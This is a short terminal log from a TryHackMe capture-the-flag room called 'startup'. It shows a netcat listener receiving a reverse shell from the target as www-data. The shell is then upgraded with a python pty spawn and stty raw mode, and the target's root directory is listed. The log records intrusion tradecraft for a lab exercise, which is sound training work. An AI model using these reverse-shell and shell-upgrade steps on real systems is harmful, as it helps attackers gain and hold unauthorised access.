 ~/TryHackMe/startup 5s root@Kali-VM
nc -nlvp 4321
listening on [any] 4321 ...
connect to [10.14.3.27] from (UNKNOWN) [10.10.162.25] 54680
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 15:21:34 up 24 min,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@startup:/$ export TERM=xterm
export TERM=xterm
www-data@startup:/$ ^Z
zsh: suspended  nc -nlvp 4321
~/TryHackMe/startup TSTP ✘ 1m 38s root@Kali-VM
stty raw -echo; fg
[1]  + continued  nc -nlvp 4321
www-data@startup:/$ whoami
www-data
www-data@startup:/$ ls
bin   etc         initrd.img.old  media  recipe.txt  snap  usr      vmlinuz.old
boot  home        lib             mnt    root        srv   vagrant
data  incidents   lib64           opt    run         sys   var
dev   initrd.img  lost+found      proc   sbin        tmp   vmlinuz
www-data@startup:/$